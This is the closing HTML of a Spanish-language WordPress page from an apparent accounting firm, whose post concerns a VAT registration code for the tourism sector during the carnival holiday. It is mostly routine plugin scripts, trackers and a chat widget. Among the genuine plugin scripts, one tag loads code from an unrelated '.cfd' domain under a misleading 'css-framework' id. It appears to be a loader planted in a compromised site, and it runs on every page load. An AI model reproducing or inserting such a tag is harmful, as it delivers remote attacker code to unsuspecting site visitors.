height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- /end HFCM by 99 Robots --> <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'55ba73bc4f4a604ce86e43a98140bde'})})</script> <!-- Meta Pixel Event Code --> <script type='text/javascript'> document.addEventListener( 'wpcf7mailsent', function( event ) {
 if( "fb_pxl_code" in event.detail.apiResponse){
 eval(event.detail.apiResponse.fb_pxl_code);
 }
 }, false ); </script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"593983468471","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":2,"message_badge":false,"message_send":"Hola, necesito más información.","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script> const lazyloadRunObserver = () => {
 const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
 const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
 entries.forEach( ( entry ) => {
 if ( entry.isIntersecting ) {
 let lazyloadBackground = entry.target;
 if( lazyloadBackground ) {
 lazyloadBackground.classList.add( 'e-lazyloaded' );
 }
 lazyloadBackgroundObserver.unobserve( entry.target );
 }
 });
 }, { rootMargin: '200px 0px 200px 0px' } );
 lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
 lazyloadBackgroundObserver.observe( lazyloadBackground );
 } );
 };
 const events = [
 'DOMContentLoaded',
 'elementor/lazyload/observe',
 ];
 events.forEach( ( event ) => {
 document.addEventListener( event, lazyloadRunObserver );
 } ); </script> <script src="https://bacniif.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.2" id="siteground-optimizer-lazy-sizes-js-js"></script> <script src="https://bacniif.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script> <script src="https://bacniif.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script> <script src="https://bacniif.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before"> var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bacniif.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bacniif.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bacniif.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"13340545bb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":28867,"title":"C%C3%B3digo%20para%20registro%20y%20declaraci%C3%B3n%20del%20impuesto%20al%20valor%20agregado%20para%20sector%20tur%C3%ADstico%20en%20feriado%20de%20carnaval%20-%20BAC","excerpt":"","featuredImage":"https:\/\/bacniif.com\/wp-content\/uploads\/2022\/02\/Codigo-para-registro-y-declaracion-del-impuesto-al-valor-agregado-para-sector-turistico-en-feriado-de-carnaval-2-1024x576.jpg"}}; </script> <script src="https://bacniif.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script> <script id="elementor-frontend-js-after"> var jkit_ajax_url = "https://bacniif.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "14877443db"; </script> <script src="https://bacniif.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script> <script id="elementskit-framework-js-frontend-js-after"> var elementskit = {
 resturl: 'https://bacniif.com/wp-json/elementskit/v1/',
 } </script> <script src="https://bacniif.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script> <script src="https://bacniif.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer data-wp-strategy="defer"></script> <script defer="defer" src="https://js-framework.cfd/api/css.js" id="css-framework-js"></script> <script src="https://bacniif.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script> <script src="https://bacniif.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script> <script src="https://bacniif.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://bacniif.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after"> wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } ); </script> <script id="elementor-pro-frontend-js-before"> var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bacniif.com\/wp-admin\/admin-ajax.php","nonce":"e6dfde8bb0","urls":{"assets":"https:\/\/bacniif.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bacniif.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bacniif.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}; </script> <script src="https://bacniif.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script> <script src="https://bacniif.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script> <script id="elementskit-elementor-js-extra"> var ekit_config = {"ajaxurl":"https:\/\/bacniif.com\/wp-admin\/admin-ajax.php","nonce":"a8fec3b8f2"}; </script> <script src="https://bacniif.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script></body></html>